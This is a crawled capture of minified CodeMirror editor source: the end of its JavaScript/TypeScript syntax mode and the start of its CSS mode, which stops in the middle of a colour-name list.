C(e,t,r){this.prev=e,this.vars=t,this.block=r}function S(e,t){this.name=e,this.next=t}var _=new S("this",new S("arguments",null));function O(){E.state.context=new C(E.state.context,E.state.localVars,!1),E.state.localVars=_}function P(){E.state.context=new C(E.state.context,E.state.localVars,!0),E.state.localVars=null}function N(){E.state.localVars=E.state.context.vars,E.state.context=E.state.context.prev}function U(n,a){function e(){var e=E.state,t=e.indented;if("stat"==e.lexical.type)t=e.lexical.indented;else for(var r=e.lexical;r&&")"==r.type&&r.align;r=r.prev)t=r.indented;e.lexical=new A(t,E.stream.column(),n,null,e.lexical,a)}return e.lex=!0,e}function W(){var e=E.state;e.lexical.prev&&(")"==e.lexical.type&&(e.indented=e.lexical.indented),e.lexical=e.lexical.prev)}function B(r){return function e(t){return t==r?I():";"==r||"}"==t||")"==t||"]"==t?z():I(e)}}function F(e,t){return"var"==e?I(U("vardef",t),Ve,B(";"),W):"keyword a"==e?I(U("form"),J,F,W):"keyword b"==e?I(U("form"),F,W):"keyword d"==e?E.stream.match(/^\s*$/,!1)?I():I(U("stat"),L,B(";"),W):"debugger"==e?I(B(";")):"{"==e?I(U("}"),P,le,W,N):";"==e?I():"if"==e?("else"==E.state.lexical.info&&E.state.cc[E.state.cc.length-1]==W&&E.state.cc.pop()(),I(U("form"),J,F,W,qe)):"function"==e?I(Oe):"for"==e?I(U("form"),P,Ce,F,N,W):"class"==e||u&&"interface"==t?(E.marked="keyword",I(U("form","class"==e?e:t),Be,W)):"variable"==e?u&&"declare"==t?(E.marked="keyword",I(F)):u&&("module"==t||"enum"==t||"type"==t)&&E.stream.match(/^\s*\w/,!1)?(E.marked="keyword","enum"==t?I(Ze):"type"==t?I(Ne,B("operator"),ke,B(";")):I(U("form"),Ee,B("{"),U("}"),le,W,W)):u&&"namespace"==t?(E.marked="keyword",I(U("form"),D,F,W)):u&&"abstract"==t?(E.marked="keyword",I(F)):I(U("stat"),ne):"switch"==e?I(U("form"),J,B("{"),U("}","switch"),P,le,W,W,N):"case"==e?I(D,B(":")):"default"==e?I(B(":")):"catch"==e?I(U("form"),O,H,F,W,N):"export"==e?I(U("stat"),Ge,W):"import"==e?I(U("stat"),Ke,W):"async"==e?I(F):"@"==t?I(D,F):z(U("stat"),D,B(";"),W)}function H(e){if("("==e)return I(Ue,B(")"))}function D(e,t){return K(e,t,!1)}function G(e,t){return K(e,t,!0)}function J(e){return"("!=e?z():I(U(")"),L,B(")"),W)}function K(e,t,r){if(E.state.fatArrowAt==E.stream.start){var n=r?ee:Z;if("("==e)return I(O,U(")"),se(Ue,")"),W,B("=>"),n,N);if("variable"==e)return z(O,Ee,B("=>"),n,N)}var a,n=r?R:Q;return M.hasOwnProperty(e)?I(n):"function"==e?I(Oe,n):"class"==e||u&&"interface"==t?(E.marked="keyword",I(U("form"),We,W)):"keyword c"==e||"async"==e?I(r?G:D):"("==e?I(U(")"),L,B(")"),W,n):"operator"==e||"spread"==e?I(r?G:D):"["==e?I(U("]"),Ye,W,n):"{"==e?ue(ie,"}",null,n):"quasi"==e?z(X,n):"new"==e?I((a=r,function(e){return"."==e?I(a?re:te):"variable"==e&&u?I(je,a?R:Q):z(a?G:D)})):I()}function L(e){return e.match(/[;\}\)\],]/)?z():z(D)}function Q(e,t){return","==e?I(L):R(e,t,!1)}function R(e,t,r){var n=0==r?Q:R,a=0==r?D:G;return"=>"==e?I(O,r?ee:Z,N):"operator"==e?/\+\+|--/.test(t)||u&&"!"==t?I(n):u&&"<"==t&&E.stream.match(/^([^<>]|<[^<>]*>)*>\s*\(/,!1)?I(U(">"),se(ke,">"),W,n):"?"==t?I(D,B(":"),a):I(a):"quasi"==e?z(X,n):";"!=e?"("==e?ue(G,")","call",n):"."==e?I(ae,n):"["==e?I(U("]"),L,B("]"),W,n):u&&"as"==t?(E.marked="keyword",I(ke,n)):"regexp"==e?(E.state.lastType=E.marked="operator",E.stream.backUp(E.stream.pos-E.stream.start-1),I(a)):void 0:void 0}function X(e,t){return"quasi"!=e?z():"${"!=t.slice(t.length-2)?I(X):I(L,Y)}function Y(e){if("}"==e)return E.marked="string-2",E.state.tokenize=g,I(X)}function Z(e){return j(E.stream,E.state),z("{"==e?F:D)}function ee(e){return j(E.stream,E.state),z("{"==e?F:G)}function te(e,t){if("target"==t)return E.marked="keyword",I(Q)}function re(e,t){if("target"==t)return E.marked="keyword",I(R)}function ne(e){return":"==e?I(W,F):z(Q,B(";"),W)}function ae(e){if("variable"==e)return E.marked="property",I()}function ie(e,t){return"async"==e?(E.marked="property",I(ie)):"variable"!=e&&"keyword"!=E.style?"number"==e||"string"==e?(E.marked=i?"property":E.style+" property",I(ce)):"jsonld-keyword"==e?I(ce):u&&q(t)?(E.marked="keyword",I(ie)):"["==e?I(D,fe,B("]"),ce):"spread"==e?I(G,ce):"*"==t?(E.marked="keyword",I(ie)):":"==e?z(ce):void 0:(E.marked="property","get"==t||"set"==t?I(oe):(u&&E.state.fatArrowAt==E.stream.start&&(r=E.stream.match(/^\s*:\s*/,!1))&&(E.state.fatArrowAt=E.stream.pos+r[0].length),I(ce)));var r}function oe(e){return"variable"!=e?z(ce):(E.marked="property",I(Oe))}function ce(e){return":"==e?I(G):"("==e?z(Oe):void 0}function se(n,a,i){function o(e,t){if(i?-1<i.indexOf(e):","==e){var r=E.state.lexical;return"call"==r.info&&(r.pos=(r.pos||0)+1),I(function(e,t){return e==a||t==a?z():z(n)},o)}return e==a||t==a?I():i&&-1<i.indexOf(";")?z(n):I(B(a))}return function(e,t){return e==a||t==a?I():z(n,o)}}function ue(e,t,r){for(var n=3;n<arguments.length;n++)E.cc.push(arguments[n]);return I(U(t,r),se(e,t),W)}function le(e){return"}"==e?I():z(F,le)}function fe(e,t){if(u)return":"==e?I(ke):"?"==t?I(fe):void 0}function de(e,t){if(u&&(":"==e||"in"==t))return I(ke)}function pe(e){if(u&&":"==e)return E.stream.match(/^\s*\w+\s+is\b/,!1)?I(D,me,ke):I(ke)}function me(e,t){if("is"==t)return E.marked="keyword",I()}function ke(e,t){return"keyof"==t||"typeof"==t||"infer"==t||"readonly"==t?(E.marked="keyword",I("typeof"==t?G:ke)):"variable"==e||"void"==t?(E.marked="type",I(ge)):"|"==t||"&"==t?I(ke):"string"==e||"number"==e||"atom"==e?I(ge):"["==e?I(U("]"),se(ke,"]",","),W,ge):"{"==e?I(U("}"),ye,W,ge):"("==e?I(se(he,")"),ve,ge):"<"==e?I(se(ke,">"),ke):"quasi"==e?z(be,ge):void 0}function ve(e){if("=>"==e)return I(ke)}function ye(e){return e.match(/[\}\)\]]/)?I():","==e||";"==e?I(ye):z(we,ye)}function we(e,t){return"variable"==e||"keyword"==E.style?(E.marked="property",I(we)):"?"==t||"number"==e||"string"==e?I(we):":"==e?I(ke):"["==e?I(B("variable"),de,B("]"),we):"("==e?z(Pe,we):e.match(/[;\}\)\],]/)?void 0:I()}function be(e,t){return"quasi"!=e?z():"${"!=t.slice(t.length-2)?I(be):I(ke,xe)}function xe(e){if("}"==e)return E.marked="string-2",E.state.tokenize=g,I(be)}function he(e,t){return"variable"==e&&E.stream.match(/^\s*[?:]/,!1)||"?"==t?I(he):":"==e?I(ke):"spread"==e?I(he):z(ke)}function ge(e,t){return"<"==t?I(U(">"),se(ke,">"),W,ge):"|"==t||"."==e||"&"==t?I(ke):"["==e?I(ke,B("]"),ge):"extends"==t||"implements"==t?(E.marked="keyword",I(ke)):"?"==t?I(ke,B(":"),ke):void 0}function je(e,t){if("<"==t)return I(U(">"),se(ke,">"),W,ge)}function Me(){return z(ke,Ae)}function Ae(e,t){if("="==t)return I(ke)}function Ve(e,t){return"enum"==t?(E.marked="keyword",I(Ze)):z(Ee,fe,Te,$e)}function Ee(e,t){return u&&q(t)?(E.marked="keyword",I(Ee)):"variable"==e?($(t),I()):"spread"==e?I(Ee):"["==e?ue(Ie,"]"):"{"==e?ue(ze,"}"):void 0}function ze(e,t){return"variable"!=e||E.stream.match(/^\s*:/,!1)?("variable"==e&&(E.marked="property"),"spread"==e?I(Ee):"}"==e?z():"["==e?I(D,B("]"),B(":"),ze):I(B(":"),Ee,Te)):($(t),I(Te))}function Ie(){return z(Ee,Te)}function Te(e,t){if("="==t)return I(G)}function $e(e){if(","==e)return I(Ve)}function qe(e,t){if("keyword b"==e&&"else"==t)return I(U("form","else"),F,W)}function Ce(e,t){return"await"==t?I(Ce):"("==e?I(U(")"),Se,W):void 0}function Se(e){return"var"==e?I(Ve,_e):("variable"==e?I:z)(_e)}function _e(e,t){return")"==e?I():";"==e?I(_e):"in"==t||"of"==t?(E.marked="keyword",I(D,_e)):z(D,_e)}function Oe(e,t){return"*"==t?(E.marked="keyword",I(Oe)):"variable"==e?($(t),I(Oe)):"("==e?I(O,U(")"),se(Ue,")"),W,pe,F,N):u&&"<"==t?I(U(">"),se(Me,">"),W,Oe):void 0}function Pe(e,t){return"*"==t?(E.marked="keyword",I(Pe)):"variable"==e?($(t),I(Pe)):"("==e?I(O,U(")"),se(Ue,")"),W,pe,N):u&&"<"==t?I(U(">"),se(Me,">"),W,Pe):void 0}function Ne(e,t){return"keyword"==e||"variable"==e?(E.marked="type",I(Ne)):"<"==t?I(U(">"),se(Me,">"),W):void 0}function Ue(e,t){return"@"==t&&I(D,Ue),"spread"==e?I(Ue):u&&q(t)?(E.marked="keyword",I(Ue)):u&&"this"==e?I(fe,Te):z(Ee,fe,Te)}function We(e,t){return("variable"==e?Be:Fe)(e,t)}function Be(e,t){if("variable"==e)return $(t),I(Fe)}function Fe(e,t){return"<"==t?I(U(">"),se(Me,">"),W,Fe):"extends"==t||"implements"==t||u&&","==e?("implements"==t&&(E.marked="keyword"),I(u?ke:D,Fe)):"{"==e?I(U("}"),He,W):void 0}function He(e,t){return"async"==e||"variable"==e&&("static"==t||"get"==t||"set"==t||u&&q(t))&&E.stream.match(/^\s+[\w$\xa1-\uffff]/,!1)?(E.marked="keyword",I(He)):"variable"==e||"keyword"==E.style?(E.marked="property",I(De,He)):"number"==e||"string"==e?I(De,He):"["==e?I(D,fe,B("]"),De,He):"*"==t?(E.marked="keyword",I(He)):u&&"("==e?z(Pe,He):";"==e||","==e?I(He):"}"==e?I():"@"==t?I(D,He):void 0}function De(e,t){if("!"==t)return I(De);if("?"==t)return I(De);if(":"==e)return I(ke,Te);if("="==t)return I(G);t=E.state.lexical.prev;return z(t&&"interface"==t.info?Pe:Oe)}function Ge(e,t){return"*"==t?(E.marked="keyword",I(Xe,B(";"))):"default"==t?(E.marked="keyword",I(D,B(";"))):"{"==e?I(se(Je,"}"),Xe,B(";")):z(F)}function Je(e,t){return"as"==t?(E.marked="keyword",I(B("variable"))):"variable"==e?z(G,Je):void 0}function Ke(e){return"string"==e?I():"("==e?z(D):"."==e?z(Q):z(Le,Qe,Xe)}function Le(e,t){return"{"==e?ue(Le,"}"):("variable"==e&&$(t),"*"==t&&(E.marked="keyword"),I(Re))}function Qe(e){if(","==e)return I(Le,Qe)}function Re(e,t){if("as"==t)return E.marked="keyword",I(Le)}function Xe(e,t){if("from"==t)return E.marked="keyword",I(D)}function Ye(e){return"]"==e?I():z(se(G,"]"))}function Ze(){return z(U("form"),Ee,B("{"),U("}"),se(et,"}"),W,W)}function et(){return z(Ee,Te)}function tt(e,t,r){return t.tokenize==x&&/^(?:operator|sof|keyword [bcd]|case|new|export|default|spread|[\[{}\(,;:]|=>)$/.test(t.lastType)||"quasi"==t.lastType&&/\{\s*$/.test(e.string.slice(0,e.pos-(r||0)))}return O.lex=P.lex=!0,W.lex=N.lex=!0,{startState:function(e){e={tokenize:x,lastType:"sof",cc:[],lexical:new A((e||0)-f,0,"block",!1),localVars:l.localVars,context:l.localVars&&new C(null,null,!1),indented:e||0};return l.globalVars&&"object"==typeof l.globalVars&&(e.globalVars=l.globalVars),e},token:function(e,t){if(e.sol()&&(t.lexical.hasOwnProperty("align")||(t.lexical.align=!1),t.indented=e.indentation(),j(e,t)),t.tokenize!=h&&e.eatSpace())return null;var r=t.tokenize(e,t);return"comment"==k?r:(t.lastType="operator"!=k||"++"!=v&&"--"!=v?k:"incdec",V(t,r,k,v,e))},indent:function(e,t){if(e.tokenize==h||e.tokenize==g)return rt.Pass;if(e.tokenize!=x)return 0;var r,n=t&&t.charAt(0),a=e.lexical;if(!/^\s*else\b/.test(t))for(var i=e.cc.length-1;0<=i;--i){var o=e.cc[i];if(o==W)a=a.prev;else if(o!=qe&&o!=N)break}for(;("stat"==a.type||"form"==a.type)&&("}"==n||(r=e.cc[e.cc.length-1])&&(r==Q||r==R)&&!/^[,\.=+\-*:?[\(]/.test(t));)a=a.prev;var c,s=(a=d&&")"==a.type&&"stat"==a.prev.type?a.prev:a).type,u=n==s;return"vardef"==s?a.indented+("operator"==e.lastType||","==e.lastType?a.info.length+1:0):"form"==s&&"{"==n?a.indented:"form"==s?a.indented+f:"stat"==s?a.indented+(c=t,"operator"==(s=e).lastType||","==s.lastType||y.test(c.charAt(0))||/[,.]/.test(c.charAt(0))?d||f:0):"switch"!=a.info||u||0==l.doubleIndentSwitch?a.align?a.column+(u?0:1):a.indented+(u?0:f):a.indented+(/^(?:case|default)\b/.test(t)?f:2*f)},electricInput:/^\s*(?:case .*?:|default:|\{|\})$/,blockCommentStart:o?null:"/*",blockCommentEnd:o?null:"*/",blockCommentContinue:o?null:" * ",lineComment:o?null:"//",fold:"brace",closeBrackets:"()[]{}''\"\"``",helperType:o?"json":"javascript",jsonldMode:i,jsonMode:o,expressionAllowed:tt,skipExpression:function(e){V(e,"atom","atom","true",new rt.StringStream("",2,null))}}}),rt.registerHelper("wordChars","javascript",/[\w$]/),rt.defineMIME("text/javascript","javascript"),rt.defineMIME("text/ecmascript","javascript"),rt.defineMIME("application/javascript","javascript"),rt.defineMIME("application/x-javascript","javascript"),rt.defineMIME("application/ecmascript","javascript"),rt.defineMIME("application/json",{name:"javascript",json:!0}),rt.defineMIME("application/x-json",{name:"javascript",json:!0}),rt.defineMIME("application/manifest+json",{name:"javascript",json:!0}),rt.defineMIME("application/ld+json",{name:"javascript",jsonld:!0}),rt.defineMIME("text/typescript",{name:"javascript",typescript:!0}),rt.defineMIME("application/typescript",{name:"javascript",typescript:!0})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.65.2/mode/css/css.min.js
body_size: 6910
content:
!function(e){"object"==typeof exports&&"object"==typeof module?e(require("../../lib/codemirror")):"function"==typeof define&&define.amd?define(["../../lib/codemirror"],e):e(CodeMirror)}(function(T){"use strict";function e(e){for(var t={},r=0;r<e.length;++r)t[e[r].toLowerCase()]=!0;return t}T.defineMode("css",function(e,t){var r=t.inline;t.propertyKeywords||(t=T.resolveMode("text/css"));var a,o,i=e.indentUnit,n=t.tokenHooks,l=t.documentTypes||{},s=t.mediaTypes||{},d=t.mediaFeatures||{},c=t.mediaValueKeywords||{},p=t.propertyKeywords||{},u=t.nonStandardPropertyKeywords||{},m=t.fontProperties||{},g=t.counterDescriptors||{},b=t.colorKeywords||{},h=t.valueKeywords||{},f=t.allowNested,k=t.lineComment,y=!0===t.supportsAtComponent,w=!1!==e.highlightNonStandardPropertyKeywords;function v(e,t){return a=t,e}function x(i){return function(e,t){for(var r,o=!1;null!=(r=e.next());){if(r==i&&!o){")"==i&&e.backUp(1);break}o=!o&&"\\"==r}return r!=i&&(o||")"==i)||(t.tokenize=null),a="string"}}function z(e,t){return e.next(),e.match(/^\s*[\"\')]/,!1)?t.tokenize=null:t.tokenize=x(")"),a="(",null}function j(e,t,r){this.type=e,this.indent=t,this.prev=r}function P(e,t,r,o){return e.context=new j(r,t.indentation()+(!1===o?0:i),e.context),r}function K(e){return e.context.prev&&(e.context=e.context.prev),e.context.type}function q(e,t,r){return _[r.context.type](e,t,r)}function C(e,t,r,o){for(var i=o||1;0<i;i--)r.context=r.context.prev;return q(e,t,r)}function B(e){e=e.current().toLowerCase();o=h.hasOwnProperty(e)?"atom":b.hasOwnProperty(e)?"keyword":"variable"}var _={top:function(e,t,r){if("{"==e)return P(r,t,"block");if("}"==e&&r.context.prev)return K(r);if(y&&/@component/i.test(e))return P(r,t,"atComponentBlock");if(/^@(-moz-)?document$/i.test(e))return P(r,t,"documentTypes");if(/^@(media|supports|(-moz-)?document|import)$/i.test(e))return P(r,t,"atBlock");if(/^@(font-face|counter-style)/i.test(e))return r.stateArg=e,"restricted_atBlock_before";if(/^@(-(moz|ms|o|webkit)-)?keyframes$/i.test(e))return"keyframes";if(e&&"@"==e.charAt(0))return P(r,t,"at");if("hash"==e)o="builtin";else if("word"==e)o="tag";else{if("variable-definition"==e)return"maybeprop";if("interpolation"==e)return P(r,t,"interpolation");if(":"==e)return"pseudo";if(f&&"("==e)return P(r,t,"parens")}return r.context.type},block:function(e,t,r){if("word"!=e)return"meta"==e?"block":f||"hash"!=e&&"qualifier"!=e?_.top(e,t,r):(o="error","block");r=t.current().toLowerCase();return p.hasOwnProperty(r)?(o="property","maybeprop"):u.hasOwnProperty(r)?(o=w?"string-2":"property","maybeprop"):f?(o=t.match(/^\s*:(?:\s|$)/,!1)?"property":"tag","block"):(o+=" error","maybeprop")},maybeprop:function(e,t,r){return":"==e?P(r,t,"prop"):q(e,t,r)},prop:function(e,t,r){if(";"==e)return K(r);if("{"==e&&f)return P(r,t,"propBlock");if("}"==e||"{"==e)return C(e,t,r);if("("==e)return P(r,t,"parens");if("hash"!=e||/^#([0-9a-fA-f]{3,4}|[0-9a-fA-f]{6}|[0-9a-fA-f]{8})$/.test(t.current())){if("word"==e)B(t);else if("interpolation"==e)return P(r,t,"interpolation")}else o+=" error";return"prop"},propBlock:function(e,t,r){return"}"==e?K(r):"word"==e?(o="property","maybeprop"):r.context.type},parens:function(e,t,r){return"{"==e||"}"==e?C(e,t,r):")"==e?K(r):"("==e?P(r,t,"parens"):"interpolation"==e?P(r,t,"interpolation"):("word"==e&&B(t),"parens")},pseudo:function(e,t,r){return"meta"==e?"pseudo":"word"==e?(o="variable-3",r.context.type):q(e,t,r)},documentTypes:function(e,t,r){return"word"==e&&l.hasOwnProperty(t.current())?(o="tag",r.context.type):_.atBlock(e,t,r)},atBlock:function(e,t,r){return"("==e?P(r,t,"atBlock_parens"):"}"==e||";"==e?C(e,t,r):"{"==e?K(r)&&P(r,t,f?"block":"top"):"interpolation"==e?P(r,t,"interpolation"):("word"==e&&(t=t.current().toLowerCase(),o="only"==t||"not"==t||"and"==t||"or"==t?"keyword":s.hasOwnProperty(t)?"attribute":d.hasOwnProperty(t)?"property":c.hasOwnProperty(t)?"keyword":p.hasOwnProperty(t)?"property":u.hasOwnProperty(t)?w?"string-2":"property":h.hasOwnProperty(t)?"atom":b.hasOwnProperty(t)?"keyword":"error"),r.context.type)},atComponentBlock:function(e,t,r){return"}"==e?C(e,t,r):"{"==e?K(r)&&P(r,t,f?"block":"top",!1):("word"==e&&(o="error"),r.context.type)},atBlock_parens:function(e,t,r){return")"==e?K(r):"{"==e||"}"==e?C(e,t,r,2):_.atBlock(e,t,r)},restricted_atBlock_before:function(e,t,r){return"{"==e?P(r,t,"restricted_atBlock"):"word"==e&&"@counter-style"==r.stateArg?(o="variable","restricted_atBlock_before"):q(e,t,r)},restricted_atBlock:function(e,t,r){return"}"==e?(r.stateArg=null,K(r)):"word"==e?(o="@font-face"==r.stateArg&&!m.hasOwnProperty(t.current().toLowerCase())||"@counter-style"==r.stateArg&&!g.hasOwnProperty(t.current().toLowerCase())?"error":"property","maybeprop"):"restricted_atBlock"},keyframes:function(e,t,r){return"word"==e?(o="variable","keyframes"):"{"==e?P(r,t,"top"):q(e,t,r)},at:function(e,t,r){return";"==e?K(r):"{"==e||"}"==e?C(e,t,r):("word"==e?o="tag":"hash"==e&&(o="builtin"),"at")},interpolation:function(e,t,r){return"}"==e?K(r):"{"==e||";"==e?C(e,t,r):("word"==e?o="variable":"variable"!=e&&"("!=e&&")"!=e&&(o="error"),"interpolation")}};return{startState:function(e){return{tokenize:null,state:r?"block":"top",stateArg:null,context:new j(r?"block":"top",e||0,null)}},token:function(e,t){if(!t.tokenize&&e.eatSpace())return null;var r=(t.tokenize||function(e,t){var r=e.next();if(n[r]){var o=n[r](e,t);if(!1!==o)return o}return"@"==r?(e.eatWhile(/[\w\\\-]/),v("def",e.current())):"="==r||("~"==r||"|"==r)&&e.eat("=")?(a="compare",null):'"'==r||"'"==r?(t.tokenize=x(r),t.tokenize(e,t)):"#"==r?(e.eatWhile(/[\w\\\-]/),a="hash","atom"):"!"==r?(e.match(/^\s*\w*/),a="important","keyword"):/\d/.test(r)||"."==r&&e.eat(/\d/)?(e.eatWhile(/[\w.%]/),a="unit","number"):"-"===r?/[\d.]/.test(e.peek())?(e.eatWhile(/[\w.%]/),a="unit","number"):e.match(/^-[\w\\\-]*/)?(e.eatWhile(/[\w\\\-]/),a=e.match(/^\s*:/,!1)?"variable-definition":"variable","variable-2"):e.match(/^\w+-/)?a="meta":void 0:/[,+>*\/]/.test(r)?(a="select-op",null):"."==r&&e.match(/^-?[_a-z][_a-z0-9-]*/i)?a="qualifier":/[:;{}\[\]\(\)]/.test(r)?v(null,r):e.match(/^[\w-.]+(?=\()/)?(/^(url(-prefix)?|domain|regexp)$/i.test(e.current())&&(t.tokenize=z),a="variable","variable callee"):/[\w\\\-]/.test(r)?(e.eatWhile(/[\w\\\-]/),a="word","property"):a=null})(e,t);return r&&"object"==typeof r&&(a=r[1],r=r[0]),o=r,"comment"!=a&&(t.state=_[t.state](a,e,t)),o},indent:function(e,t){var r=e.context,e=t&&t.charAt(0),t=r.indent;return(r="prop"==r.type&&("}"==e||")"==e)?r.prev:r).prev&&("}"!=e||"block"!=r.type&&"top"!=r.type&&"interpolation"!=r.type&&"restricted_atBlock"!=r.type?(")"!=e||"parens"!=r.type&&"atBlock_parens"!=r.type)&&("{"!=e||"at"!=r.type&&"atBlock"!=r.type)||(t=Math.max(0,r.indent-i)):t=(r=r.prev).indent),t},electricChars:"}",blockCommentStart:"/*",blockCommentEnd:"*/",blockCommentContinue:" * ",lineComment:k,fold:"brace"}});var t=["domain","regexp","url","url-prefix"],r=e(t),o=["all","aural","braille","handheld","print","projection","screen","tty","tv","embossed"],i=e(o),a=["width","min-width","max-width","height","min-height","max-height","device-width","min-device-width","max-device-width","device-height","min-device-height","max-device-height","aspect-ratio","min-aspect-ratio","max-aspect-ratio","device-aspect-ratio","min-device-aspect-ratio","max-device-aspect-ratio","color","min-color","max-color","color-index","min-color-index","max-color-index","monochrome","min-monochrome","max-monochrome","resolution","min-resolution","max-resolution","scan","grid","orientation","device-pixel-ratio","min-device-pixel-ratio","max-device-pixel-ratio","pointer","any-pointer","hover","any-hover","prefers-color-scheme","dynamic-range","video-dynamic-range"],n=e(a),l=["landscape","portrait","none","coarse","fine","on-demand","hover","interlace","progressive","dark","light","standard","high"],s=e(l),d=["align-content","align-items","align-self","alignment-adjust","alignment-baseline","all","anchor-point","animation","animation-delay","animation-direction","animation-duration","animation-fill-mode","animation-iteration-count","animation-name","animation-play-state","animation-timing-function","appearance","azimuth","backdrop-filter","backface-visibility","background","background-attachment","background-blend-mode","background-clip","background-color","background-image","background-origin","background-position","background-position-x","background-position-y","background-repeat","background-size","baseline-shift","binding","bleed","block-size","bookmark-label","bookmark-level","bookmark-state","bookmark-target","border","border-bottom","border-bottom-color","border-bottom-left-radius","border-bottom-right-radius","border-bottom-style","border-bottom-width","border-collapse","border-color","border-image","border-image-outset","border-image-repeat","border-image-slice","border-image-source","border-image-width","border-left","border-left-color","border-left-style","border-left-width","border-radius","border-right","border-right-color","border-right-style","border-right-width","border-spacing","border-style","border-top","border-top-color","border-top-left-radius","border-top-right-radius","border-top-style","border-top-width","border-width","bottom","box-decoration-break","box-shadow","box-sizing","break-after","break-before","break-inside","caption-side","caret-color","clear","clip","color","color-profile","column-count","column-fill","column-gap","column-rule","column-rule-color","column-rule-style","column-rule-width","column-span","column-width","columns","contain","content","counter-increment","counter-reset","crop","cue","cue-after","cue-before","cursor","direction","display","dominant-baseline","drop-initial-after-adjust","drop-initial-after-align","drop-initial-before-adjust","drop-initial-before-align","drop-initial-size","drop-initial-value","elevation","empty-cells","fit","fit-content","fit-position","flex","flex-basis","flex-direction","flex-flow","flex-grow","flex-shrink","flex-wrap","float","float-offset","flow-from","flow-into","font","font-family","font-feature-settings","font-kerning","font-language-override","font-optical-sizing","font-size","font-size-adjust","font-stretch","font-style","font-synthesis","font-variant","font-variant-alternates","font-variant-caps","font-variant-east-asian","font-variant-ligatures","font-variant-numeric","font-variant-position","font-variation-settings","font-weight","gap","grid","grid-area","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-column","grid-column-end","grid-column-gap","grid-column-start","grid-gap","grid-row","grid-row-end","grid-row-gap","grid-row-start","grid-template","grid-template-areas","grid-template-columns","grid-template-rows","hanging-punctuation","height","hyphens","icon","image-orientation","image-rendering","image-resolution","inline-box-align","inset","inset-block","inset-block-end","inset-block-start","inset-inline","inset-inline-end","inset-inline-start","isolation","justify-content","justify-items","justify-self","left","letter-spacing","line-break","line-height","line-height-step","line-stacking","line-stacking-ruby","line-stacking-shift","line-stacking-strategy","list-style","list-style-image","list-style-position","list-style-type","margin","margin-bottom","margin-left","margin-right","margin-top","marks","marquee-direction","marquee-loop","marquee-play-count","marquee-speed","marquee-style","mask-clip","mask-composite","mask-image","mask-mode","mask-origin","mask-position","mask-repeat","mask-size","mask-type","max-block-size","max-height","max-inline-size","max-width","min-block-size","min-height","min-inline-size","min-width","mix-blend-mode","move-to","nav-down","nav-index","nav-left","nav-right","nav-up","object-fit","object-position","offset","offset-anchor","offset-distance","offset-path","offset-position","offset-rotate","opacity","order","orphans","outline","outline-color","outline-offset","outline-style","outline-width","overflow","overflow-style","overflow-wrap","overflow-x","overflow-y","padding","padding-bottom","padding-left","padding-right","padding-top","page","page-break-after","page-break-before","page-break-inside","page-policy","pause","pause-after","pause-before","perspective","perspective-origin","pitch","pitch-range","place-content","place-items","place-self","play-during","position","presentation-level","punctuation-trim","quotes","region-break-after","region-break-before","region-break-inside","region-fragment","rendering-intent","resize","rest","rest-after","rest-before","richness","right","rotate","rotation","rotation-point","row-gap","ruby-align","ruby-overhang","ruby-position","ruby-span","scale","scroll-behavior","scroll-margin","scroll-margin-block","scroll-margin-block-end","scroll-margin-block-start","scroll-margin-bottom","scroll-margin-inline","scroll-margin-inline-end","scroll-margin-inline-start","scroll-margin-left","scroll-margin-right","scroll-margin-top","scroll-padding","scroll-padding-block","scroll-padding-block-end","scroll-padding-block-start","scroll-padding-bottom","scroll-padding-inline","scroll-padding-inline-end","scroll-padding-inline-start","scroll-padding-left","scroll-padding-right","scroll-padding-top","scroll-snap-align","scroll-snap-type","shape-image-threshold","shape-inside","shape-margin","shape-outside","size","speak","speak-as","speak-header","speak-numeral","speak-punctuation","speech-rate","stress","string-set","tab-size","table-layout","target","target-name","target-new","target-position","text-align","text-align-last","text-combine-upright","text-decoration","text-decoration-color","text-decoration-line","text-decoration-skip","text-decoration-skip-ink","text-decoration-style","text-emphasis","text-emphasis-color","text-emphasis-position","text-emphasis-style","text-height","text-indent","text-justify","text-orientation","text-outline","text-overflow","text-rendering","text-shadow","text-size-adjust","text-space-collapse","text-transform","text-underline-position","text-wrap","top","touch-action","transform","transform-origin","transform-style","transition","transition-delay","transition-duration","transition-property","transition-timing-function","translate","unicode-bidi","user-select","vertical-align","visibility","voice-balance","voice-duration","voice-family","voice-pitch","voice-range","voice-rate","voice-stress","voice-volume","volume","white-space","widows","width","will-change","word-break","word-spacing","word-wrap","writing-mode","z-index","clip-path","clip-rule","mask","enable-background","filter","flood-color","flood-opacity","lighting-color","stop-color","stop-opacity","pointer-events","color-interpolation","color-interpolation-filters","color-rendering","fill","fill-opacity","fill-rule","image-rendering","marker","marker-end","marker-mid","marker-start","paint-order","shape-rendering","stroke","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","text-rendering","baseline-shift","dominant-baseline","glyph-orientation-horizontal","glyph-orientation-vertical","text-anchor","writing-mode"],c=e(d),p=["accent-color","aspect-ratio","border-block","border-block-color","border-block-end","border-block-end-color","border-block-end-style","border-block-end-width","border-block-start","border-block-start-color","border-block-start-style","border-block-start-width","border-block-style","border-block-width","border-inline","border-inline-color","border-inline-end","border-inline-end-color","border-inline-end-style","border-inline-end-width","border-inline-start","border-inline-start-color","border-inline-start-style","border-inline-start-width","border-inline-style","border-inline-width","content-visibility","margin-block","margin-block-end","margin-block-start","margin-inline","margin-inline-end","margin-inline-start","overflow-anchor","overscroll-behavior","padding-block","padding-block-end","padding-block-start","padding-inline","padding-inline-end","padding-inline-start","scroll-snap-stop","scrollbar-3d-light-color","scrollbar-arrow-color","scrollbar-base-color","scrollbar-dark-shadow-color","scrollbar-face-color","scrollbar-highlight-color","scrollbar-shadow-color","scrollbar-track-color","searchfield-cancel-button","searchfield-decoration","searchfield-results-button","searchfield-results-decoration","shape-inside","zoom"],u=e(p),m=e(["font-display","font-family","src","unicode-range","font-variant","font-feature-settings","font-stretch","font-weight","font-style"]),g=e(["additive-symbols","fallback","negative","pad","prefix","range","speak-as","suffix","symbols","system"]),b=["aliceblue","antiquewhite","aqua","aquamarine","azure","beige","bisque","black","blanchedalmond","blue","blueviolet","brown","burlywood","cadetblue","chartreuse","chocolate","coral","cornflowerblue","cornsilk","crimson","cyan","darkblue","darkcyan","darkgoldenrod","darkgray","darkgreen","darkgrey","darkkhaki","darkmagenta","darkolivegreen","darkorange","darkorchid","darkred","darksalmon","darkseagreen","darkslateblue","darkslategray","darkslategrey","darkturquoise","darkviolet","deeppink","deepskyblue","dimgray","dimgrey","dodgerblue","firebrick","flor